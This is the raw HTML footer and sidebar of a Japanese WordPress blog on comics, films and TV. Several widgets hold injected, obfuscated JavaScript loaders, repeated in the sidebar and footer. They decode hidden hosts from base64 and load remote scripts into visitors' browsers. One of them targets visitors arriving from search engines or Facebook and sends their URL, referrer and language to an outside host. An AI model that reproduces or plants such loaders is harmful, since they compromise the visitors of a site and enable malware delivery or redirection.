	<option value='https://kingink.biz/archives/date/2005/05'> 2005年5月 &nbsp;(38)</option>
	<option value='https://kingink.biz/archives/date/2005/04'> 2005年4月 &nbsp;(43)</option>
	<option value='https://kingink.biz/archives/date/2005/03'> 2005年3月 &nbsp;(48)</option>
	<option value='https://kingink.biz/archives/date/2005/02'> 2005年2月 &nbsp;(32)</option>
	<option value='https://kingink.biz/archives/date/2005/01'> 2005年1月 &nbsp;(33)</option>
	<option value='https://kingink.biz/archives/date/2004/12'> 2004年12月 &nbsp;(35)</option>
	<option value='https://kingink.biz/archives/date/2004/11'> 2004年11月 &nbsp;(32)</option>
	<option value='https://kingink.biz/archives/date/2004/10'> 2004年10月 &nbsp;(7)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</aside><aside id="categories-6" class="widget widget_categories"><h3 class="widget-title">カテゴリー</h3>
			<ul>
					<li class="cat-item cat-item-15"><a href="https://kingink.biz/archives/category/comics">アメコミ</a> (188)
</li>
	<li class="cat-item cat-item-16"><a href="https://kingink.biz/archives/category/toronto">トロント</a> (110)
</li>
	<li class="cat-item cat-item-13"><a href="https://kingink.biz/archives/category/computers">パソコン</a> (81)
</li>
	<li class="cat-item cat-item-10"><a href="https://kingink.biz/archives/category/movies">映画の雑記</a> (316)
</li>
	<li class="cat-item cat-item-9"><a href="https://kingink.biz/archives/category/reviews">映画評</a> (836)
</li>
	<li class="cat-item cat-item-11"><a href="https://kingink.biz/archives/category/television">海外テレビ番組</a> (808)
</li>
	<li class="cat-item cat-item-1"><a href="https://kingink.biz/archives/category/miscellaneous">雑記</a> (266)
</li>
	<li class="cat-item cat-item-14"><a href="https://kingink.biz/archives/category/music">音楽</a> (86)
</li>
			</ul>

			</aside><aside id="text-3" class="widget widget_text"><h3 class="widget-title">twitter</h3>			<div class="textwidget"><a class="twitter-timeline" href="https://twitter.com/kingink_?ref_src=twsrc%5Etfw">Tweets by kingink_</a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></div>
		</aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
</div><!-- #secondary -->
		</div><!-- close .row -->
	</div><!-- close .container -->
</div><!-- close .site-content -->

	<div id="footer-area">
		<div class="container footer-inner">
			<div class="row">
				
	
	<div class="footer-widget-area">
				<div class="col-sm-4 footer-widget" role="complementary">
			<div id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div><div id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		</div><!-- .widget-area .first -->
		
				<div class="col-sm-4 footer-widget" role="complementary">
			<div id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div><div id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		</div><!-- .widget-area .second -->
		
				<div class="col-sm-4 footer-widget" role="complementary">
			<div id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div><div id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		</div><!-- .widget-area .third -->
			</div>
			</div>
		</div>

		<footer id="colophon" class="site-footer" role="contentinfo">
			<div class="site-info container">
				<div class="row">
										<nav role="navigation" class="col-md-6">
											</nav>
					<div class="copyright col-md-6">
						sparkling						Theme by <a href="https://colorlib.com/" target="_blank" rel="nofollow noopener">Colorlib</a> Powered by <a href="https://wordpress.org/" target="_blank">WordPress</a>					</div>
				</div>
			</div><!-- .site-info -->
			<div class="scroll-to-top"><i class="fa fa-angle-up"></i></div><!-- .scroll-to-top -->
		</footer><!-- #colophon -->
	</div>
</div><!-- #page -->

		<script type="text/javascript">
		  jQuery(document).ready(function ($) {
			if ($(window).width() >= 767) {
			  $('.navbar-nav > li.menu-item > a').click(function () {
				if ($(this).attr('target') !== '_blank') {
				  window.location = $(this).attr('href')
				}
			  })
			}
		  })
		</script>
	<script type="text/javascript" src="https://kingink.biz/wp-content/themes/sparkling/assets/js/skip-link-focus-fix.min.js?ver=20140222" id="sparkling-skip-link-focus-fix-js"></script>

</body>
</html>
